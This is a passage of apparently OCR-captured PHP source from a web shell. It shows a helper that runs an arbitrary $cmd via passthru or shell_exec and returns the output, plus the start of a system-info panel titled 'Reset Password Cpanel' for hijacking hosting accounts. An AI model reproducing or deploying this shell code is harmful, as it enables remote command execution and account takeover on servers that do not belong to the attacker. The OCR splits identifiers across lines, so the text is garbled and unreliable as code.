
  		@passthru(
$cmd
);

$buff
 = @ob_get_contents();

  		@ob_end_clean();

return
$buff
;

  	} 
elseif
(function_exists(
'shell_exe
c'
)) {

$buff
 = @shell_exec(
$cmd
);

return
$buff
;

  	}

  }

function
infosistem
()
{

$disable_functions
 = @ini_get(
'disable_f
unctions'
);

$disable_functions
 = (!
empty
(
$disabl
e_functions
)) ? color(
1
, 
1
, 
$disable_functio
ns
) : color(
1
, 
2
, 
"NONE"
);

$output
[] = 
"<center><img src='http
s://i.imgur.com/X74Zg1N.jpg' alt='imag' styl
e='width: 100px;'><br><br><form method='POS
T' action=''>"
;

$output
[] = 
"<body bgcolor=gray><center> 
<font size=5 color=#FF0000>[X] Reset Passwor
d Cpanel [X]</font> </center> <br>"
;

$output
[] = 
"<hr color='#FF0000'> Domain 